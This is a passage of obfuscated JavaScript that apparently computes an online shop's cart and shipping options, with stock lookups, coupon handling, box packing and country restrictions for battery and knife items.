_0x4d4727==_0x3612d2;},'tqWIw':function(_0x6980c1,_0x17da70){return _0x6980c1(_0x17da70);},'kxOXn':function(_0x13bc2a,_0x3d4b52){return _0x13bc2a(_0x3d4b52);},'WbRAR':function(_0x31f5ee,_0x1f2101){return _0x31f5ee==_0x1f2101;},'cNTRd':function(_0x5a030e,_0xc6b1f9){return _0x5a030e(_0xc6b1f9);},'TZwKN':function(_0x4bfda6,_0x3c8812){return _0x4bfda6(_0x3c8812);},'NGyYE':function(_0x3887d3,_0x172374){return _0x3887d3(_0x172374);},'glHTr':function(_0x3bad24,_0x437ca8){return _0x3bad24(_0x437ca8);},'Jlocq':function(_0xb5c832,_0x36b93e){return _0xb5c832(_0x36b93e);},'gKUxy':function(_0x152e77,_0x58f669){return _0x152e77==_0x58f669;},'ahnIW':function(_0x4d5b04,_0x1835fe){return _0x4d5b04(_0x1835fe);},'GdBZK':function(_0x3f2411,_0xe8ae21){return _0x3f2411==_0xe8ae21;},'hCJFj':function(_0x161cc1,_0x5aa76d){return _0x161cc1==_0x5aa76d;},'Icpqw':function(_0x271be8,_0x116283){return _0x271be8(_0x116283);},'lOJNj':function(_0x36f359,_0x44feea){return _0x36f359(_0x44feea);},'FpdKz':function(_0x54eb5d,_0x4213d7){return _0x54eb5d==_0x4213d7;},'eJMmX':function(_0x404216,_0x87afb){return _0x404216(_0x87afb);},'qUVhi':function(_0x41a347,_0x39a2f4){return _0x41a347(_0x39a2f4);},'bvbkp':function(_0xe69a82,_0x40c4ee){return _0xe69a82==_0x40c4ee;},'mSrhW':function(_0x3cd7ba,_0x4fe166){return _0x3cd7ba(_0x4fe166);},'WCkLE':function(_0x1f6e04,_0x427981){return _0x1f6e04(_0x427981);},'JBvVy':function(_0x1a3044,_0x5e7870){return _0x1a3044(_0x5e7870);},'sCJgn':function(_0x3592f1,_0x2d0dc7){return _0x3592f1==_0x2d0dc7;},'GClLE':function(_0x57bc8b,_0x39ca99){return _0x57bc8b(_0x39ca99);},'TrRFT':function(_0x42d329,_0x5e3910){return _0x42d329(_0x5e3910);},'SqdQD':function(_0x5d31b4,_0xa680d7){return _0x5d31b4==_0xa680d7;},'xaEDl':function(_0x81de41,_0x95ba39){return _0x81de41(_0x95ba39);},'WQbGI':function(_0x30c6ec,_0x2e14c6){return _0x30c6ec==_0x2e14c6;},'fxkEc':function(_0x353af8,_0x54ca36){return _0x353af8(_0x54ca36);},'KSPHT':function(_0x29b95a,_0x38ee07){return _0x29b95a==_0x38ee07;},'ZxiOj':function(_0x238c57,_0x20162f){return _0x238c57(_0x20162f);},'AxDja':function(_0x58801b,_0x213d12){return _0x58801b(_0x213d12);},'dfoqI':function(_0x264517,_0x11edc9){return _0x264517(_0x11edc9);},'ZWCul':function(_0x596c3d,_0x27abc6){return _0x596c3d(_0x27abc6);},'wIaMr':function(_0x594c55,_0x5c875e){return _0x594c55==_0x5c875e;},'uurLO':function(_0x4d768f,_0xb1ba57){return _0x4d768f(_0xb1ba57);},'VlatY':function(_0x3e6d44,_0x14ecf5){return _0x3e6d44==_0x14ecf5;},'HKiCM':function(_0x4f9caf,_0x1863fc){return _0x4f9caf(_0x1863fc);},'jCnyz':function(_0x4a3576,_0x499c82){return _0x4a3576==_0x499c82;},'zAykS':function(_0x345bec,_0x55c250){return _0x345bec==_0x55c250;},'yBowb':function(_0x5dc124,_0x1c5f1e){return _0x5dc124(_0x1c5f1e);},'fMxdR':function(_0x37241b,_0x194a1f){return _0x37241b==_0x194a1f;},'JxJPZ':function(_0x3b2d8d,_0x3673bb){return _0x3b2d8d==_0x3673bb;},'wOhUd':function(_0x5d1943,_0xaa569b){return _0x5d1943(_0xaa569b);},'MHGax':function(_0x5ecfd3,_0x1e3ee1){return _0x5ecfd3==_0x1e3ee1;},'zbIhM':function(_0x17a2ec,_0x4fb5dc){return _0x17a2ec(_0x4fb5dc);},'HaruH':function(_0x13414f,_0x468967){return _0x13414f==_0x468967;},'EmceI':function(_0x3925a3,_0x5d76d9){return _0x3925a3==_0x5d76d9;},'iQhZV':function(_0x2190c7,_0x4910b9){return _0x2190c7(_0x4910b9);},'quZoD':function(_0x2f44b9,_0x41f13b){return _0x2f44b9==_0x41f13b;},'jxokv':function(_0x138adc,_0x28ea09){return _0x138adc(_0x28ea09);},'EBVhr':function(_0x46e5c2,_0x385148){return _0x46e5c2(_0x385148);},'qLfYn':function(_0x409d13,_0x54e831){return _0x409d13==_0x54e831;},'eMmpk':function(_0x492acb,_0x266b51){return _0x492acb==_0x266b51;},'qYZxv':function(_0x116c47,_0x2b3cc0){return _0x116c47==_0x2b3cc0;},'FnzMV':function(_0x9df53c,_0x24859f){return _0x9df53c(_0x24859f);},'LaNFb':function(_0x3ef0b4,_0xdfb8cd){return _0x3ef0b4==_0xdfb8cd;},'AqNHD':function(_0x3ed41a,_0x5e385a){return _0x3ed41a==_0x5e385a;},'SEXFA':function(_0x2649fd,_0x5ddc13){return _0x2649fd(_0x5ddc13);},'MXrOJ':function(_0xab0668,_0x205eac){return _0xab0668==_0x205eac;},'jTiTe':function(_0x212f35,_0x2f0a8c){return _0x212f35(_0x2f0a8c);},'BDwjR':function(_0x2a794e,_0x46912a){return _0x2a794e==_0x46912a;},'XfJPy':_0x423660(0x3f3)+'LE','CFbab':_0x423660(0xae4)+_0x423660(0xe4d)+_0x423660(0x12fa),'RaumM':function(_0x233680,_0x54324e){return _0x233680+_0x54324e;},'YvYNT':_0x423660(0x6aa)+_0x423660(0x11a9),'NWvdJ':function(_0x435fe2,_0x468dc9){return _0x435fe2(_0x468dc9);},'oqVDY':function(_0x1d0e19,_0x5905ca){return _0x1d0e19==_0x5905ca;},'OnXCb':function(_0x4120cc,_0x312885){return _0x4120cc>_0x312885;},'WKIsG':function(_0x2bbf0b,_0x2c5c72){return _0x2bbf0b&&_0x2c5c72;},'dblyV':_0x423660(0x1776)+_0x423660(0x567),'rZYoy':_0x423660(0x1a6c)+_0x423660(0x1371)+_0x423660(0x7ea)+_0x423660(0x1399),'caexy':_0x423660(0x1a6c)+_0x423660(0x1a93)+'ng','dEvXQ':_0x423660(0xe83)+_0x423660(0x763),'OqQKz':_0x423660(0x455)+_0x423660(0x24c),'PpJed':_0x423660(0x1d7a)+_0x423660(0x104e),'mJyQB':function(_0x3d5deb,_0xdbfc46){return _0x3d5deb!=_0xdbfc46;},'anIHG':function(_0x19d0fc,_0x11c05b){return _0x19d0fc!=_0x11c05b;},'KvreF':function(_0x134c6b,_0xad9306){return _0x134c6b!=_0xad9306;},'pVvio':function(_0x215121,_0x2d01e5){return _0x215121!=_0x2d01e5;},'SIUAq':function(_0x1a3ed4,_0x4ab11b){return _0x1a3ed4!=_0x4ab11b;},'dbdLp':function(_0x5abbb4,_0xe3a276){return _0x5abbb4!=_0xe3a276;},'rnOPJ':function(_0x3fd8b5,_0x2115da){return _0x3fd8b5!=_0x2115da;},'pqrEM':function(_0xddc2b,_0x885531){return _0xddc2b!=_0x885531;},'Ouabt':function(_0x5678c1,_0x4fa9b3){return _0x5678c1==_0x4fa9b3;},'Omuyl':function(_0x479930,_0x4000f7){return _0x479930==_0x4000f7;},'sihXG':function(_0x50d0a4,_0x20fac0){return _0x50d0a4==_0x20fac0;},'FbYvS':function(_0x34d767,_0x437075){return _0x34d767!=_0x437075;},'wvVuo':function(_0x3d3936,_0x1a47b5){return _0x3d3936!=_0x1a47b5;},'GArtc':function(_0xd6f513,_0x18f661){return _0xd6f513==_0x18f661;},'SnVYz':function(_0x25fe8e,_0x52fc59){return _0x25fe8e==_0x52fc59;},'hQoDr':function(_0xaa7885,_0x80dc99){return _0xaa7885!=_0x80dc99;},'kABUx':function(_0xe4a853,_0x1fcb4f){return _0xe4a853==_0x1fcb4f;},'TFgCm':function(_0x27ef2f,_0x500de0){return _0x27ef2f(_0x500de0);},'qZASh':_0x423660(0x924)+_0x423660(0x1645)+_0x423660(0x87d)+_0x423660(0x4f1),'Peohe':_0x423660(0x737)+_0x423660(0x93f)+'r','tNDPK':_0x423660(0x18f7),'FpTvl':_0x423660(0xad3)+_0x423660(0x5d3)+'er','TNPkl':_0x423660(0x1756)+_0x423660(0xe20)+_0x423660(0x8a2)+_0x423660(0x1bd2)+_0x423660(0x135e)+_0x423660(0x15e9)+_0x423660(0x1aab)+_0x423660(0x1cbe)+_0x423660(0xad2)+_0x423660(0x1a4c)+_0x423660(0xded),'tjmLW':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x640)+_0x423660(0x1488),'XCCvN':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x998)+'v>','YTIwL':function(_0x3550f5,_0x27bcee){return _0x3550f5+_0x27bcee;},'SgtIO':function(_0x562962,_0x1ddbf1){return _0x562962+_0x1ddbf1;},'eaFsO':_0x423660(0x681)+_0x423660(0x1cff)+_0x423660(0x349)+_0x423660(0x1040)+_0x423660(0x771)+_0x423660(0x1049)+_0x423660(0x735)+_0x423660(0x5cf)+_0x423660(0x1a80)+_0x423660(0x6df)+_0x423660(0x1211)+_0x423660(0xdda)+_0x423660(0xaa5)+_0x423660(0xd7d)+_0x423660(0x48a)+_0x423660(0x127b)+_0x423660(0x183)+_0x423660(0x959)+_0x423660(0x790)+_0x423660(0x1481)+_0x423660(0x12b4)+_0x423660(0x16e2)+_0x423660(0xaa2)+_0x423660(0x1c93)+_0x423660(0x1a56)+_0x423660(0xb11)+_0x423660(0x1484)+_0x423660(0x77b)+_0x423660(0x3a2),'Uxiki':_0x423660(0x1d2f),'CHMjK':_0x423660(0x622)+_0x423660(0x16b8)+_0x423660(0x1906)+_0x423660(0x15ce),'fuflQ':_0x423660(0x14a0)+_0x423660(0x1a8c)+_0x423660(0x1bb5)+_0x423660(0xd9d)+_0x423660(0x856)+_0x423660(0x1959)+_0x423660(0x1b6d)+_0x423660(0x53e)+_0x423660(0xb46)+_0x423660(0x1226)+_0x423660(0xb46)+_0x423660(0x190)+_0x423660(0x17e3)+_0x423660(0xdbf)+_0x423660(0x1c61)+_0x423660(0x18b0)+_0x423660(0x154f)+_0x423660(0x21c)+_0x423660(0x1cd6)+_0x423660(0x1197),'aueRo':function(_0x5fa0c4,_0xfb799c){return _0x5fa0c4+_0xfb799c;},'iaEHX':function(_0xe55571,_0x426acd){return _0xe55571+_0x426acd;},'dtVxl':function(_0x31768b,_0x46ee2f){return _0x31768b+_0x46ee2f;},'QjCut':function(_0x3d783c,_0x3f5a5c){return _0x3d783c+_0x3f5a5c;},'PTUPc':_0x423660(0x195c)+_0x423660(0x1242)+_0x423660(0x8b9),'qzIZG':_0x423660(0xee9),'QGlak':_0x423660(0x1afe),'jkMYj':function(_0x1e3a9f,_0x5d6227){return _0x1e3a9f+_0x5d6227;},'RUPUy':function(_0x34f4ef,_0x230cf7){return _0x34f4ef+_0x230cf7;},'PvgIy':function(_0x4ea12a,_0x14b64e){return _0x4ea12a+_0x14b64e;},'WrtIK':function(_0x3e4d5a,_0x22d53e){return _0x3e4d5a+_0x22d53e;},'IAkZI':_0x423660(0x106a)+_0x423660(0x1917)+_0x423660(0x8b9),'eUaTr':_0x423660(0x28c)+_0x423660(0x1692)+_0x423660(0x16b8)+_0x423660(0x1196)+_0x423660(0x148c)+_0x423660(0x114e)+_0x423660(0x48a)+_0x423660(0x5fb)+_0x423660(0x1083)+_0x423660(0xb26),'lRNJr':_0x423660(0x1126)+_0x423660(0x4ce)+_0x423660(0x464)+_0x423660(0x1ba3)+_0x423660(0x1336)+_0x423660(0x1a91)+_0x423660(0xa43)+_0x423660(0x819)+_0x423660(0xbdd)+_0x423660(0x1452)+_0x423660(0x18c8)+_0x423660(0xc14)+_0x423660(0x48b)+_0x423660(0xd2d)+_0x423660(0x4f6)+_0x423660(0x192d)+_0x423660(0x113e)+_0x423660(0x19f)+_0x423660(0x1c06)+_0x423660(0x14bb),'npZBM':_0x423660(0x100a)+_0x423660(0x1af5)+_0x423660(0x1874)+_0x423660(0xdf3)+_0x423660(0x16ab)+_0x423660(0x62f)+_0x423660(0x262)+_0x423660(0x11d7)+_0x423660(0x1676)+_0x423660(0xabf)+_0x423660(0x18e1)+_0x423660(0x139f)+_0x423660(0x3c5)+_0x423660(0x185e)+_0x423660(0x1364)+_0x423660(0x319)+_0x423660(0xca9),'etcSM':_0x423660(0x16da),'ivIrg':_0x423660(0x1768),'mNuyj':function(_0x5f313f,_0x14e138){return _0x5f313f+_0x14e138;},'ItIRl':function(_0x5a2d4d,_0x281bf7){return _0x5a2d4d+_0x281bf7;},'lMcgJ':function(_0x3119c8,_0x1a5954){return _0x3119c8+_0x1a5954;},'uNkDU':function(_0x14e9e3,_0x246051){return _0x14e9e3+_0x246051;},'vDiTe':_0x423660(0x58f)+_0x423660(0xc03)+_0x423660(0x252)+_0x423660(0x10ff)+_0x423660(0x969)+'=\x22','yIegV':_0x423660(0xd5f)+_0x423660(0x1325)+_0x423660(0x18e5)+_0x423660(0x89d)+_0x423660(0x5af)+_0x423660(0xf56)+_0x423660(0x308)+_0x423660(0x141a)+_0x423660(0x1959),'LGjUH':_0x423660(0x32f)+_0x423660(0xc7f)+_0x423660(0x1c1e)+_0x423660(0xda6),'xMvbM':_0x423660(0x841)+_0x423660(0xb9e)+_0x423660(0x119d),'QZdRz':function(_0x5930dd,_0x88552d){return _0x5930dd<=_0x88552d;},'airMX':_0x423660(0x90f)+_0x423660(0x4c6),'MGEmn':_0x423660(0x72a)+_0x423660(0x1b2f)+_0x423660(0x146d)+_0x423660(0x373)+_0x423660(0x185a)+_0x423660(0x5a7)+_0x423660(0x15c9)+_0x423660(0x26d),'qBIVF':_0x423660(0x15a8)+_0x423660(0x134f)+_0x423660(0xdce),'VEQuF':function(_0x5b40fb,_0x595ecc){return _0x5b40fb+_0x595ecc;},'OTczW':function(_0x1d1483,_0x268c30){return _0x1d1483+_0x268c30;},'EdNEj':function(_0x51c8d0,_0x53d1f4){return _0x51c8d0+_0x53d1f4;},'reGzs':_0x423660(0x1756)+_0x423660(0x1154)+_0x423660(0xdf1)+_0x423660(0x412)+_0x423660(0x2f5)+_0x423660(0x1449)+_0x423660(0x5e2)+_0x423660(0x1b8e),'OzpiR':function(_0x5a802b,_0x935f61){return _0x5a802b==_0x935f61;},'TGZxz':function(_0x1edb22,_0x56d3fb){return _0x1edb22==_0x56d3fb;},'utFik':function(_0x47014c,_0x119f3e){return _0x47014c>_0x119f3e;},'VhTGU':function(_0x49417b,_0x2b13a9){return _0x49417b==_0x2b13a9;},'yOiOK':function(_0x3f9612,_0x34c8fb){return _0x3f9612==_0x34c8fb;},'GTkBR':function(_0x11fbe1,_0x24178c){return _0x11fbe1==_0x24178c;},'coDLY':function(_0x3d18af,_0x461b74){return _0x3d18af==_0x461b74;},'HkKFK':function(_0x497ec9,_0x1a7c07){return _0x497ec9==_0x1a7c07;},'gBWRr':function(_0x11a342,_0x31272a){return _0x11a342==_0x31272a;},'xXJZh':function(_0x19c30c,_0x404e2e){return _0x19c30c==_0x404e2e;},'FksrO':_0x423660(0x3d4)+_0x423660(0x3f4),'ChMmN':_0x423660(0x844),'elTmr':_0x423660(0x84d)+_0x423660(0x1549),'MaQtE':_0x423660(0x624)+_0x423660(0x7ed)+_0x423660(0xb51)+_0x423660(0x1d43)+_0x423660(0x1759)+_0x423660(0x864)+_0x423660(0xb2e)+_0x423660(0x1b47)+_0x423660(0x1a28)+_0x423660(0x89b)+_0x423660(0x37f)+_0x423660(0xadd)+_0x423660(0x14e0),'sDmPB':function(_0x4a9386,_0x27675d){return _0x4a9386+_0x27675d;},'TmXxr':_0x423660(0xb0e)+_0x423660(0x1030)+_0x423660(0x1967)+_0x423660(0xdb5)+_0x423660(0x1711)+_0x423660(0xeb0)+_0x423660(0x1741)+_0x423660(0xf9a)+_0x423660(0x925)+_0x423660(0x581)+_0x423660(0xb92)+_0x423660(0x880)+_0x423660(0x1521)+_0x423660(0x1573)+_0x423660(0xea3)+_0x423660(0x183a)+_0x423660(0x6ab)+_0x423660(0x5fd)+_0x423660(0xa52)+_0x423660(0x13b1)+_0x423660(0xef6)+_0x423660(0x123e)+_0x423660(0x234)+_0x423660(0x1abe)+_0x423660(0x8b3)+_0x423660(0xb10)+_0x423660(0xda7)+_0x423660(0x898)+_0x423660(0xa5e)+_0x423660(0x10f3)+_0x423660(0x1714)+_0x423660(0x6a5)+_0x423660(0x928)+_0x423660(0x347)+_0x423660(0x772)+'>','HnnOH':_0x423660(0x1127)+_0x423660(0x12ce)+_0x423660(0x1963)+_0x423660(0xc17)+_0x423660(0x5c7)+_0x423660(0xbfb)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0x1b73)+_0x423660(0x1535)+_0x423660(0x19fd)+_0x423660(0x1739)+_0x423660(0xab9)+_0x423660(0x1294)+_0x423660(0xf22)+_0x423660(0x1867)+_0x423660(0x16b3)+_0x423660(0xa4f)+_0x423660(0x251)+_0x423660(0x797)+_0x423660(0x8d2)+_0x423660(0x97e)+_0x423660(0x1b79)+_0x423660(0x1118)+_0x423660(0x11e3)+_0x423660(0xebb)+_0x423660(0xcbc)+_0x423660(0x17e5)+_0x423660(0x968)+_0x423660(0x1119)+_0x423660(0x1143)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0xf08)+_0x423660(0x1aa8)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x1939)+_0x423660(0x16a4)+_0x423660(0x1677)+_0x423660(0xe00)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x185d)+_0x423660(0x18bc),'LfMwR':function(_0x9565e0,_0x4e3d42){return _0x9565e0==_0x4e3d42;},'IQque':function(_0x252b3b,_0x3cf9d4){return _0x252b3b+_0x3cf9d4;},'Jzbyp':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x13cf)+_0x423660(0x191)+_0x423660(0x1dc)+'>','FtzCU':_0x423660(0x1461)+_0x423660(0x117d),'QrcAF':function(_0x237a35,_0x3b305c){return _0x237a35==_0x3b305c;},'KAKMT':_0x423660(0x1b00),'lrIun':function(_0x2bf01e,_0x315f73){return _0x2bf01e+_0x315f73;},'KSEJd':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x1d65)+_0x423660(0x18e3)+_0x423660(0x6ba)+_0x423660(0x1ac5),'JrlAe':function(_0x3fbc66,_0x1bc17d,_0x45195f){return _0x3fbc66(_0x1bc17d,_0x45195f);},'UNPpc':function(_0x19cf50,_0x1071e7){return _0x19cf50==_0x1071e7;},'RdroJ':_0x423660(0x1546)+_0x423660(0x11a3)+_0x423660(0x12cb),'YlpMZ':function(_0x1d2dbd,_0x5cf863){return _0x1d2dbd!=_0x5cf863;},'EdohO':_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36)+_0x423660(0xdec)+_0x423660(0x7b0)+_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36),'QsUQp':_0x423660(0x16c7),'lkYBY':_0x423660(0x62d)+_0x423660(0xfa7)+_0x423660(0x23a)+_0x423660(0x4e4)+_0x423660(0x979)+_0x423660(0x11b9)+_0x423660(0x1d40)+_0x423660(0x3e6)+_0x423660(0x15ee)+_0x423660(0xeb2)+_0x423660(0x13bb)+_0x423660(0x1470)+_0x423660(0x135b)+_0x423660(0x1ced),'cubml':_0x423660(0xc46),'NRpjV':_0x423660(0x1859)+_0x423660(0x672)+_0x423660(0x1252),'GEDmD':function(_0x1e1dbe,_0x243a64){return _0x1e1dbe!=_0x243a64;},'TsmaO':_0x423660(0x362)+_0x423660(0x1c45)+_0x423660(0x1921)+_0x423660(0x12ff)+_0x423660(0x558)+_0x423660(0x7ec)+_0x423660(0xa89)+_0x423660(0x711)+_0x423660(0xaab)+_0x423660(0x1115)+_0x423660(0x1b2a),'oPAcZ':_0x423660(0x187b)+_0x423660(0x31e)+_0x423660(0x1b98)+_0x423660(0xcaf)+_0x423660(0x1c16)+_0x423660(0x1c6d)+_0x423660(0xe22)+_0x423660(0x656),'MzAvo':_0x423660(0x13d1)+_0x423660(0x11c3)+_0x423660(0x44d),'mmoBm':_0x423660(0x13d1)+_0x423660(0xffd),'ZYveu':_0x423660(0x14e7)+_0x423660(0x3e3)+'t','dLEnA':_0x423660(0x1a4d),'CQKzs':_0x423660(0xdeb)+'rt','heOPk':_0x423660(0x14a8),'TbaOu':_0x423660(0x6cb),'YQcsx':_0x423660(0x1cca)+_0x423660(0x12c5),'CrMmL':_0x423660(0xc64),'MxtwD':_0x423660(0x1cca)+_0x423660(0x161c),'aWBml':_0x423660(0x1015),'kSgzO':_0x423660(0x1cca)+_0x423660(0xdc7),'nZJwW':function(_0x5a36f5,_0x1681c7){return _0x5a36f5(_0x1681c7);}};let _0x481da4;document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])?(_0x481da4=document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])[_0x423660(0xac7)],!fxconvert&&(_0x481da4+='\x20')):_0x481da4=_0x157df4[_0x423660(0x4e1)];let _0x568fe1=0xa20+-0x420+-0x180*0x4,_0x42ead6=![],_0x5e9a2e=!![],_0x346f82=![];hasmask=![],candrop=![],onlybtcpay=![],onlyprepay=![],hasinstock=![],batteryreminder=![],cartisopen=![],boxtype='',shptime=0x1203+0x238b+0x1*-0x358b,stdcost=-0x1156+0x2*0x407+0x950,expcost=-0x51*-0x67+-0x4e*0x7+-0x1e4e,pricost=0x1*-0x213d+-0x5c8+-0x59*-0x71,stdSKU=_0x157df4[_0x423660(0xa16)],expSKU=_0x157df4[_0x423660(0x1111)],priSKU=_0x157df4[_0x423660(0x1b7d)],stdtime=_0x157df4[_0x423660(0x1cd3)],exptime=_0x157df4[_0x423660(0x3db)],pritime=_0x157df4[_0x423660(0x184c)];let _0x318b2b;tbn=-0x22d8+-0x1*0x2182+-0x445b*-0x1,boxlist[-0x2*0x1094+0x242*0x11+-0x53a]=new boxinfo(),strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x157df4[_0x423660(0xcc1)],unpacked='',quit='';for(let _0x5878ac=0xacb+-0xa*-0x65+0x31*-0x4d;_0x157df4[_0x423660(0x766)](_0x5878ac,items[_0x423660(0x1bda)]);_0x5878ac++){const _0x454ed3=items[_0x5878ac][-0x1d5*0xd+0x961+0xe70][_0x423660(0x323)+'e']();(_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x641)]),-(0x76d+-0x3ca+0x3*-0x136))||_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x13d9)]),-(-0xe*-0x5+0x767*0x3+-0x167a))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c03)]),-(-0x1*0x16+0x7eb+-0x7d4))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x19ff)]),-(0x403*0x3+0x1d07*0x1+-0x290f))||_0x157df4[_0x423660(0x1a10)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xe9b)]),-(-0x2177+0x3*0x867+0x843))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xcdb)]),-(0xb95+0x1d3*-0x11+0x136f))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c17)]),-(0x15f4+-0x290*-0xf+0x1421*-0x3)))&&(hasmask=!![]),_0x157df4[_0x423660(0xfb5)](hasKatana,_0x454ed3)&&(_0x346f82=!![]);}_0x346f82&&(_0x5e9a2e=![]);coupon&&(_0x157df4[_0x423660(0x16c1)](coupon,_0x157df4[_0x423660(0x11dc)])&&_0x157df4[_0x423660(0x1c14)](_0x346f82,![])&&(localStorage[_0x423660(0xe7f)](_0x157df4[_0x423660(0xb15)]),coupon=''));for(let _0x399667=0x10a2+-0x100*-0x20+-0x30a2;_0x157df4[_0x423660(0x65b)](_0x399667,items[_0x423660(0x1bda)]);_0x399667++){let _0x3e02ec=items[_0x399667][0x5*0x29f+0x3*0x557+-0x1d20][_0x423660(0x323)+'e']();const _0x32d7fc=items[_0x399667][-0x25e2+-0x1*-0x24fb+0x4*0x3a];let _0x23b6b1=![];_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&(_0x3e02ec=_0x157df4[_0x423660(0x1180)]);let _0x2d655b=_0x3e02ec[_0x423660(0x187c)]('\x20('),_0x18a202=![],_0x56b458=_0x3e02ec;!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x99b)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x236)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1429)])&&(_0x157df4[_0x423660(0x1a10)](_0x2d655b,-0x9d0+-0x1121*0x2+-0x2c13*-0x1)&&(_0x3e02ec=_0x3e02ec[_0x423660(0x14c7)](-0x1f4b+0x3a*-0x9f+0x4351,_0x2d655b),_0x18a202=!![]));for(let _0x279aed=-0x3dc+0xeb9+-0xadd*0x1;_0x157df4[_0x423660(0x56b)](_0x279aed,stock[_0x423660(0x1bda)]);_0x279aed++){if(_0x157df4[_0x423660(0x1c14)](stock[_0x279aed][-0x2565+-0x1947+0x3ead][_0x423660(0x323)+'e'](),_0x3e02ec)){let _0xdd106d=stock[_0x279aed][0x15f7*-0x1+0x1*-0x2487+-0x19*-0x257][_0x423660(0x323)+'e'](),_0x5e50d2=_0x157df4[_0x423660(0x1b08)](parseInt,stock[_0x279aed][-0x7*0x115+-0x4be+0xc53]),_0x440b45=stock[_0x279aed][0x1ae*0xb+0x56b+-0x17e2*0x1],_0x5b4386=_0x157df4[_0x423660(0x1478)](parseFloat,stock[_0x279aed][-0x14f*0x5+0x1d71+-0x16df*0x1]),_0x1eed21=-0x1316+-0x1260+-0x1*-0x2577;hasmask&&((_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x1eed21=0x1b83*0x1+0x1*-0x138b+0x7f7*-0x1+0.19999999999999996));let _0xf4d8f0=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa7e)](parseFloat,stock[_0x279aed][0x165b+-0xe8f+-0x7c8]),_0x1eed21),_0xc3dc9f=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x193c)](parseFloat,stock[_0x279aed][-0x1fab*0x1+-0x1e17+0x5*0xc5b]),_0x1eed21),_0x938ba5=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x7d3)](parseFloat,stock[_0x279aed][-0xc6b+-0xc9*-0x1b+-0x8c2]),_0x1eed21);_0x157df4[_0x423660(0x2e6)](minshp,_0x5e50d2)&&_0x157df4[_0x423660(0x1a10)](_0x5e50d2,-0x151+0x8*0x38e+-0x1b1c*0x1)&&_0x157df4[_0x423660(0x2e6)](minshp,0x26a8+0x4*-0x409+-0x1681)&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x5e50d2=minshp);_0x157df4[_0x423660(0x1c14)](_0x5e50d2,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0x16c1)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x440b45='R');_0x157df4[_0x423660(0x16c1)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0x55c)](_0x440b45,'L')||items[_0x399667][-0xe5+-0x1f39+0x201e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x55c)](country,'RU')){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x1fb+-0xf3*-0x1+-0xf*0x32]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x55c)](_0x440b45,'R')||_0x157df4[_0x423660(0x2e2)](_0x440b45,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0xaae)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xcd2+0x41a+0x8b8]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x5b4386;(_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1c6a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x18f5)])||_0xdd106d[_0x423660(0x839)](_0x1